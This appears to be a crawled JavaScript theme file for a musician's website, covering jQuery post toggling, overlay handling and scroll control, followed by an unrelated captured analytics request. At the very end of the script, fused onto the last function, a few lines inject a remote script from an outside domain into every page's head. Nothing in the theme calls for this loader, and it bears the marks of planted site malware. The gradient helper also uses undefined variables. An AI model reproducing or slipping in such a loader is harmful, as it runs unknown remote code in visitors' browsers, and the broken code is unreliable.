    	    	$(this).addClass('open');
    	    	$(this).parent().find('.post_content').slideDown(function(){

                    if( $(this).parent().find('.post_content').height() > $(window).height()/3*2 ){

                        $(window).scrollTo( $(this) ,1000, {offset:-200} );
                    
                    }
                });


    	    }




            if($('.page h1.page-title').hasClass('open')){
                $('.backgroundOverlay').animate({
                    opacity:0.9
                },'fast');
            }else{
                $('.backgroundOverlay').animate({
                    opacity:0.3
                },'fast');
            }


            event.preventDefault();

        });


        $('#overlay, .close').click(function(event){
            console.log('click overlay');

            $('#overlay').remove();
            $('.close').remove();
            //enable_scroll();
            
            event.preventDefault();
        });

        $('#overlay>#content>.container').click(function(event){
            console.log('click content container');
            console.log(event);

            event.stopPropagation();
            //event.preventDefault();
        });


        $(".post_content").fitVids();

        /*if($("#content .container").length > 0){
            $("#content .container")
            .mouseenter(function(event){
                enable_scroll();
            })
            .mouseleave(function(event){
                disable_scroll();
            });
        }else{
            enable_scroll();
        }*/


        // Gestion du dégradé CSS

        /*
        
         */

    });

} )( jQuery );



 // http://stackoverflow.com/questions/4770025/how-to-disable-scrolling-temporarily

function gradient(cible, r1, g1, b1, a1, r2, g2, b2, a2){
    var meta = $(cible);


    meta.css("background-image", "-webkit-linear-gradient(to right, rgba("+r1+","+v1+", "+b1+", "+a1+"), rgba("+r2+","+v2+", "+b2+", "+a2+") )");
    meta.css("background-image",    "-moz-linear-gradient(to right, rgba("+r1+","+v1+", "+b1+", "+a1+"), rgba("+r2+","+v2+", "+b2+", "+a2+") )");
    meta.css("background-image",     "-ms-linear-gradient(to right, rgba("+r1+","+v1+", "+b1+", "+a1+"), rgba("+r2+","+v2+", "+b2+", "+a2+") )");
    meta.css("background-image",      "-o-linear-gradient(to right, rgba("+r1+","+v1+", "+b1+", "+a1+"), rgba("+r2+","+v2+", "+b2+", "+a2+") )");
    meta.css("background-image",         "linear-gradient(to right, rgba("+r1+","+v1+", "+b1+", "+a1+"), rgba("+r2+","+v2+", "+b2+", "+a2+") )");
}


function wheel(event) {
  event.preventDefault();
}

function disable_scroll() {
  console.log('no scroll');
  if (window.addEventListener) {
      window.addEventListener('DOMMouseScroll', wheel, false);
  }
  window.onmousewheel = document.onmousewheel = wheel;
}

function enable_scroll() {
    console.log('scroll');
    if (window.removeEventListener) {
        window.removeEventListener('DOMMouseScroll', wheel, false);
    }
    window.onmousewheel = document.onmousewheel = null;  
}var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1636389683&t=pageview&_s=1&dl=http%3A%2F%2Fwww.gaelhorellou.com%2Fevenement%2Forgan-trio-13%2F&ul=en-us%40posix&dt=Organ%20Trio%20-%20Ga%C3%ABl%20Horellou&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1199457674&gjid=294634863&cid=327866023.1768899375&tid=UA-60860285-1&_gid=1808894102.1768899375&_r=1&_slc=1&z=1678545805
body_size: -286
content:
2,cG-KEWN1P8CJ5